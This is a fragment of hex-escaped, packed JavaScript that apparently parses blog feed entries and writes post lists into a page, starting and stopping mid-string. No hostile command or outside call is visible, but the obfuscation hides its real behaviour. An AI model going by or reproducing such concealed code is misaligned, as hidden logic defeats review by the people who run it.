x5d\x5d\x3d\x31\x75\x3b\x31\x6f\x5b\x65\x5b\x35\x38\x5d\x5d\x5b\x65\x5b\x35\x37\x5d\x5d\x3d\x65\x5b\x35\x39\x5d\x7d\x31\x66\x20\x33\x4d\x28\x32\x6b\x2c\x31\x65\x2c\x32\x6f\x2c\x31\x6c\x2c\x4f\x2c\x31\x64\x2c\x31\x41\x29\x7b\x41\x20\x50\x3d\x32\x6f\x3b\x41\x20\x31\x65\x3d\x31\x65\x3b\x41\x20\x31\x6c\x3d\x31\x6c\x3b\x41\x20\x4f\x3d\x4f\x3b\x41\x20\x31\x64\x3d\x31\x64\x3b\x41\x20\x31\x6f\x3d\x31\x71\x5b\x65\x5b\x36\x5d\x5d\x28\x32\x6b\x29\x3b\x41\x20\x54\x3d\x31\x6f\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x3b\x41\x20\x31\x77\x3d\x31\x6f\x5b\x65\x5b\x37\x5d\x5d\x3b\x41\x20\x4a\x3d\x31\x50\x20\x31\x51\x28\x29\x3b\x4a\x5b\x31\x5d\x3d\x65\x5b\x38\x5d\x3b\x4a\x5b\x32\x5d\x3d\x65\x5b\x39\x5d\x3b\x4a\x5b\x33\x5d\x3d\x65\x5b\x31\x30\x5d\x3b\x4a\x5b\x34\x5d\x3d\x65\x5b\x31\x31\x5d\x3b\x4a\x5b\x35\x5d\x3d\x65\x5b\x31\x32\x5d\x3b\x4a\x5b\x36\x5d\x3d\x65\x5b\x31\x33\x5d\x3b\x4a\x5b\x37\x5d\x3d\x65\x5b\x31\x34\x5d\x3b\x4a\x5b\x38\x5d\x3d\x65\x5b\x31\x35\x5d\x3b\x4a\x5b\x39\x5d\x3d\x65\x5b\x31\x36\x5d\x3b\x4a\x5b\x31\x30\x5d\x3d\x65\x5b\x31\x37\x5d\x3b\x4a\x5b\x31\x31\x5d\x3d\x65\x5b\x31\x38\x5d\x3b\x4a\x5b\x31\x32\x5d\x3d\x65\x5b\x31\x39\x5d\x3b\x41\x20\x31\x78\x3d\x4a\x5b\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x30\x5d\x5d\x3b\x41\x20\x31\x76\x3d\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x31\x5d\x3b\x41\x20\x31\x7a\x3d\x31\x6c\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x5b\x32\x5d\x3b\x4c\x28\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3d\x3d\x31\x29\x7b\x41\x20\x31\x4c\x3d\x54\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x32\x35\x5d\x2b\x31\x4c\x2b\x65\x5b\x32\x36\x5d\x2b\x31\x4c\x2b\x65\x5b\x32\x37\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x33\x31\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x77\x2b\x65\x5b\x32\x68\x5d\x7d\x5a\x7b\x4c\x28\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3e\x31\x29\x7b\x41\x20\x31\x45\x3d\x65\x5b\x34\x5d\x3b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x41\x20\x31\x45\x3d\x31\x45\x2b\x65\x5b\x34\x30\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x2b\x65\x5b\x34\x32\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x34\x33\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x33\x52\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x34\x31\x5d\x5d\x2b\x65\x5b\x34\x36\x5d\x2b\x54\x5b\x46\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x2b\x65\x5b\x34\x37\x5d\x7d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x34\x38\x5d\x2b\x31\x45\x2b\x65\x5b\x34\x39\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x33\x31\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x77\x2b\x65\x5b\x32\x68\x5d\x7d\x5a\x7b\x41\x20\x31\x54\x3d\x31\x6f\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x65\x5b\x35\x30\x5d\x29\x3b\x4c\x28\x31\x54\x5b\x65\x5b\x32\x33\x5d\x5d\x3e\x3d\x31\x29\x7b\x41\x20\x32\x6e\x3d\x31\x54\x5b\x30\x5d\x5b\x65\x5b\x32\x34\x5d\x5d\x3b\x41\x20\x31\x6e\x3d\x65\x5b\x35\x31\x5d\x2b\x32\x6e\x2b\x65\x5b\x35\x32\x5d\x3b\x41\x20\x31\x75\x3d\x65\x5b\x35\x33\x5d\x2b\x31\x6e\x2b\x65\x5b\x32\x39\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x35\x34\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x77\x2b\x65\x5b\x32\x68\x5d\x7d\x5a\x7b\x41\x20\x31\x75\x3d\x65\x5b\x35\x35\x5d\x2b\x31\x76\x2b\x65\x5b\x33\x30\x5d\x2b\x31\x78\x2b\x65\x5b\x30\x5d\x2b\x31\x7a\x2b\x65\x5b\x35\x36\x5d\x2b\x50\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x65\x2b\x65\x5b\x33\x33\x5d\x2b\x31\x41\x2b\x65\x5b\x33\x34\x5d\x2b\x4f\x2b\x65\x5b\x33\x35\x5d\x2b\x31\x64\x2b\x65\x5b\x33\x36\x5d\x2b\x50\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x77\x2b\x65\x5b\x32\x68\x5d\x7d\x7d\x7d\x3b\x31\x6f\x5b\x65\x5b\x37\x5d\x5d\x3d\x31\x75\x3b\x31\x6f\x5b\x65\x5b\x35\x38\x5d\x5d\x5b\x65\x5b\x35\x37\x5d\x5d\x3d\x65\x5b\x35\x39\x5d\x7d\x31\x66\x20\x33\x4e\x28\x31\x67\x29\x7b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x41\x20\x4b\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x3b\x31\x68\x5b\x31\x74\x5d\x3d\x4b\x5b\x65\x5b\x32\x76\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x34\x78\x7b\x31\x42\x5b\x31\x74\x5d\x3d\x4b\x5b\x65\x5b\x34\x53\x5d\x5d\x5b\x65\x5b\x34\x54\x5d\x5d\x7d\x34\x5a\x28\x35\x64\x29\x7b\x73\x3d\x4b\x5b\x65\x5b\x32\x64\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x70\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x6f\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x6e\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4c\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x34\x5d\x29\x29\x7b\x31\x42\x5b\x31\x74\x5d\x3d\x64\x7d\x5a\x7b\x4c\x28\x35\x63\x28\x33\x63\x29\x21\x3d\x3d\x65\x5b\x34\x48\x5d\x29\x7b\x31\x42\x5b\x31\x74\x5d\x3d\x33\x63\x7d\x5a\x7b\x31\x42\x5b\x31\x74\x5d\x3d\x65\x5b\x34\x44\x5d\x7d\x7d\x7d\x3b\x4c\x28\x31\x68\x5b\x31\x74\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3e\x33\x35\x29\x7b\x31\x68\x5b\x31\x74\x5d\x3d\x31\x68\x5b\x31\x74\x5d\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x33\x35\x29\x2b\x65\x5b\x34\x4e\x5d\x7d\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x57\x5d\x29\x7b\x31\x6d\x5b\x31\x74\x5d\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3b\x31\x74\x2b\x2b\x7d\x7d\x7d\x7d\x31\x66\x20\x34\x4f\x28\x29\x7b\x41\x20\x31\x4d\x3d\x31\x50\x20\x31\x51\x28\x30\x29\x3b\x41\x20\x31\x59\x3d\x31\x50\x20\x31\x51\x28\x30\x29\x3b\x41\x20\x32\x63\x3d\x31\x50\x20\x31\x51\x28\x30\x29\x3b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x31\x6d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x4c\x28\x21\x33\x66\x28\x31\x4d\x2c\x31\x6d\x5b\x46\x5d\x29\x29\x7b\x31\x4d\x5b\x65\x5b\x32\x33\x5d\x5d\x2b\x3d\x31\x3b\x31\x4d\x5b\x31\x4d\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x5d\x3d\x31\x6d\x5b\x46\x5d\x3b\x31\x59\x5b\x65\x5b\x32\x33\x5d\x5d\x2b\x3d\x31\x3b\x32\x63\x5b\x65\x5b\x32\x33\x5d\x5d\x2b\x3d\x31\x3b\x31\x59\x5b\x31\x59\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x5d\x3d\x31\x68\x5b\x46\x5d\x3b\x32\x63\x5b\x32\x63\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x5d\x3d\x31\x42\x5b\x46\x5d\x7d\x7d\x3b\x31\x68\x3d\x31\x59\x3b\x31\x6d\x3d\x31\x4d\x3b\x31\x42\x3d\x32\x63\x7d\x31\x66\x20\x33\x66\x28\x32\x55\x2c\x31\x6a\x29\x7b\x59\x28\x41\x20\x32\x6c\x3d\x30\x3b\x32\x6c\x3c\x32\x55\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x32\x6c\x2b\x2b\x29\x7b\x4c\x28\x32\x55\x5b\x32\x6c\x5d\x3d\x3d\x31\x6a\x29\x7b\x32\x62\x20\x34\x4b\x7d\x7d\x3b\x32\x62\x20\x34\x46\x7d\x31\x66\x20\x34\x52\x28\x33\x6a\x29\x7b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x31\x6d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x4c\x28\x28\x31\x6d\x5b\x46\x5d\x3d\x3d\x33\x6a\x29\x7c\x7c\x28\x21\x31\x68\x5b\x46\x5d\x29\x29\x7b\x31\x6d\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x46\x2c\x31\x29\x3b\x31\x68\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x46\x2c\x31\x29\x3b\x31\x42\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x46\x2c\x31\x29\x3b\x46\x2d\x2d\x7d\x7d\x3b\x41\x20\x31\x48\x3d\x32\x70\x5b\x65\x5b\x33\x45\x5d\x5d\x28\x28\x31\x68\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x29\x2a\x32\x70\x5b\x65\x5b\x33\x6c\x5d\x5d\x28\x29\x29\x3b\x41\x20\x46\x3d\x30\x3b\x35\x65\x28\x46\x3c\x31\x68\x5b\x65\x5b\x32\x33\x5d\x5d\x26\x26\x46\x3c\x32\x30\x26\x26\x46\x3c\x34\x58\x29\x7b\x32\x58\x3d\x31\x42\x5b\x31\x48\x5d\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x34\x42\x5d\x2c\x65\x5b\x34\x43\x5d\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x68\x5d\x2b\x31\x6d\x5b\x31\x48\x5d\x2b\x65\x5b\x34\x6a\x5d\x2b\x32\x58\x2b\x65\x5b\x34\x69\x5d\x2b\x31\x6d\x5b\x31\x48\x5d\x2b\x65\x5b\x33\x32\x5d\x2b\x31\x68\x5b\x31\x48\x5d\x2b\x65\x5b\x33\x54\x5d\x29\x3b\x46\x2b\x2b\x3b\x4c\x28\x31\x48\x3c\x31\x68\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x29\x7b\x31\x48\x2b\x2b\x7d\x5a\x7b\x31\x48\x3d\x30\x7d\x7d\x3b\x31\x6d\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x30\x2c\x31\x6d\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x3b\x31\x42\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x30\x2c\x31\x42\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x3b\x31\x68\x5b\x65\x5b\x31\x4e\x5d\x5d\x28\x30\x2c\x31\x68\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7d\x31\x66\x20\x33\x76\x28\x33\x42\x2c\x33\x7a\x29\x7b\x41\x20\x58\x3d\x33\x42\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x34\x62\x5d\x29\x3b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x58\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x46\x2b\x2b\x29\x7b\x4c\x28\x58\x5b\x46\x5d\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x41\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x58\x5b\x46\x5d\x3d\x58\x5b\x46\x5d\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x58\x5b\x46\x5d\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x41\x5d\x29\x2b\x31\x2c\x58\x5b\x46\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7d\x7d\x3b\x58\x3d\x58\x5b\x65\x5b\x31\x5d\x5d\x28\x65\x5b\x34\x5d\x29\x3b\x58\x3d\x58\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x33\x7a\x2d\x31\x29\x3b\x32\x62\x20\x58\x7d\x31\x66\x20\x33\x55\x28\x31\x67\x29\x7b\x6a\x3d\x28\x33\x58\x29\x3f\x32\x70\x5b\x65\x5b\x33\x45\x5d\x5d\x28\x28\x32\x4e\x5b\x65\x5b\x32\x33\x5d\x5d\x2b\x31\x29\x2a\x32\x70\x5b\x65\x5b\x33\x6c\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x32\x74\x3d\x31\x50\x20\x31\x51\x28\x29\x3b\x4c\x28\x33\x47\x3c\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x32\x49\x3d\x33\x47\x7d\x5a\x7b\x32\x49\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x7d\x3b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x32\x49\x3b\x46\x2b\x2b\x29\x7b\x41\x20\x4b\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x3b\x41\x20\x33\x75\x3d\x4b\x5b\x65\x5b\x32\x76\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x41\x20\x32\x51\x3b\x41\x20\x50\x3b\x41\x20\x32\x4a\x3d\x65\x5b\x34\x5d\x3b\x59\x28\x41\x20\x31\x6a\x3d\x30\x3b\x31\x6a\x3c\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x31\x6a\x2b\x2b\x29\x7b\x32\x4a\x3d\x32\x4a\x2b\x65\x5b\x33\x59\x5d\x2b\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x31\x6a\x5d\x5b\x65\x5b\x33\x71\x5d\x5d\x2b\x65\x5b\x34\x61\x5d\x2b\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x5b\x65\x5b\x32\x4c\x5d\x5d\x5b\x31\x6a\x5d\x5b\x65\x5b\x33\x71\x5d\x5d\x2b\x65\x5b\x33\x5a\x5d\x7d\x3b\x4c\x28\x46\x3d\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x31\x53\x7d\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x57\x5d\x29\x7b\x50\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x45\x5d\x26\x26\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x34\x6b\x5d\x5d\x3d\x3d\x65\x5b\x34\x6c\x5d\x29\x7b\x32\x51\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x32\x76\x5d\x5d\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x5b\x30\x5d\x3b\x31\x53\x7d\x7d\x3b\x4c\x28\x65\x5b\x32\x64\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x32\x66\x3d\x4b\x5b\x65\x5b\x32\x64\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x4c\x28\x65\x5b\x32\x75\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x32\x66\x3d\x4b\x5b\x65\x5b\x32\x75\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x41\x20\x32\x66\x3d\x65\x5b\x34\x5d\x7d\x7d\x3b\x32\x42\x3d\x4b\x5b\x65\x5b\x34\x77\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x4c\x28\x6a\x3e\x32\x4e\x5b\x65\x5b\x32\x33\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x32\x74\x5b\x46\x5d\x3d\x32\x4e\x5b\x6a\x5d\x3b\x73\x3d\x32\x66\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x70\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x6f\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x46\x5d\x5d\x28\x65\x5b\x33\x6e\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x72\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4c\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x34\x5d\x29\x29\x7b\x32\x74\x5b\x46\x5d\x3d\x64\x7d\x3b\x41\x20\x4a\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x41\x20\x33\x74\x3d\x5b\x65\x5b\x38\x5d\x2c\x65\x5b\x39\x5d\x2c\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x2c\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x2c\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x2c\x65\x5b\x31\x36\x5d\x2c\x65\x5b\x31\x37\x5d\x2c\x65\x5b\x31\x38\x5d\x2c\x65\x5b\x31\x39\x5d\x5d\x3b\x41\x20\x32\x53\x3d\x32\x42\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x54\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x41\x20\x31\x58\x3d\x32\x42\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x54\x5d\x29\x5b\x31\x5d\x3b\x41\x20\x32\x4f\x3d\x32\x42\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x54\x5d\x29\x5b\x30\x5d\x3b\x59\x28\x41\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x4a\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x31\x5a\x2b\x2b\x29\x7b\x4c\x28\x34\x72\x28\x31\x58\x29\x3d\x3d\x4a\x5b\x31\x5a\x5d\x29\x7b\x31\x58\x3d\x33\x74\x5b\x31\x5a\x5d\x3b\x31\x53\x7d\x7d\x3b\x41\x20\x34\x73\x3d\x32\x53\x2b\x65\x5b\x30\x5d\x2b\x31\x58\x2b\x65\x5b\x30\x5d\x2b\x32\x4f\x3b\x41\x20\x33\x77\x3d\x65\x5b\x34\x71\x5d\x2b\x31\x58\x2b\x65\x5b\x30\x5d\x2b\x32\x53\x2b\x65\x5b\x34\x70\x5d\x2b\x32\x4f\x2b\x65\x5b\x34\x6d\x5d\x2b\x32\x51\x2b\x65\x5b\x34\x6e\x5d\x2b\x50\x2b\x65\x5b\x34\x6f\x5d\x2b\x33\x75\x2b\x65\x5b\x34\x74\x5d\x2b\x50\x2b\x65\x5b\x34\x75\x5d\x2b\x32\x74\x5b\x46\x5d\x2b\x65\x5b\x34\x7a\x5d\x2b\x33\x76\x28\x32\x66\x2c\x34\x41\x29\x2b\x65\x5b\x34\x79\x5d\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x33\x77\x29\x3b\x6a\x2b\x2b\x7d\x7d\x31\x66\x20\x32\x4b\x28\x58\x29\x7b\x32\x62\x20\x58\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x3c\x61\x2e\x2a\x3f\x3e\x2f\x33\x73\x2c\x65\x5b\x34\x5d\x29\x7d\x31\x66\x20\x34\x76\x28\x31\x67\x29\x7b\x59\x28\x41\x20\x46\x3d\x30\x3b\x46\x3c\x36\x3b\x46\x2b\x2b\x29\x7b\x41\x20\x4b\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x46\x5d\x3b\x41\x20\x31\x4a\x3b\x4c\x28\x46\x3d\x3d\x31\x67\x5b\x65\x5b\x31\x72\x5d\x5d\x5b\x65\x5b\x31\x70\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x31\x53\x7d\x3b\x59\x28\x41\x20\x52\x3d\x30\x3b\x52\x3c\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x65\x5b\x32\x33\x5d\x5d\x3b\x52\x2b\x2b\x29\x7b\x4c\x28\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x3d\x3d\x65\x5b\x32\x57\x5d\x29\x7b\x31\x4a\x3d\x4b\x5b\x65\x5b\x31\x62\x5d\x5d\x5b\x52\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3b\x31\x53\x7d\x7d\x3b\x31\x4a\x3d\x31\x4a\x5b\x65\x5b\x35\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x2c\x65\x5b\x33\x56\x5d\x29\x3b\x41\x20\x32\x67\x3d\x31\x4a\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x29\x3b\x32\x67\x3d\x32\x67\x5b\x30\x5d\x3b\x41\x20\x31\x47\x3d\x32\x67\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x3b\x31\x47\x3d\x31\x47\x5b\x35\x5d\x3b\x31\x47\x3d\x31\x47\x5b\x65\x5b\x33\x5d\x5d\x28\x65\x5b\x33\x57\x5d\x29\x3b\x31\x47\x3d\x31\x47\x5b\x30\x5d\x3b\x41\x20\x32\x4d\x3d\x31\x47\x5b\x65\x5b\x35\x5d\x5d\x28\x2f\x2d\x2f\x67\x2c\x65\x5b\x30\x5d\x29\x3b\x32\x4d\x3d\x32\x4d\x5b\x65\x5b\x31\x62\x5d\x5d\x28\x32\x67\x29\x3b\x4c\x28\x65\x5b\x32\x64\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x4f\x3d\x4b\x5b\x65\x5b\x32\x64\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x4c\x28\x65\x5b\x32\x75\x5d\x32\x77\x20\x4b\x29\x7b\x41\x20\x4f\x3d\x4b\x5b\x65\x5b\x32\x75\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x7d\x5a\x7b\x41\x20\x4f\x3d\x65\x5b\x34\x5d\x7d\x7d\x3b\x41\x20\x33\x79\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x35\x5d\x5d\x28\x33\x79\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x67\x5d\x29\x3b\x33\x46\x3d\x4b\x5b\x65\x5b\x34\x64\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x34\x65\x5d\x5d\x5b\x65\x5b\x31\x44\x5d\x5d\x3b\x33\x43\x3d\x31\x52\x28\x33\x46\x2c\x34\x30\x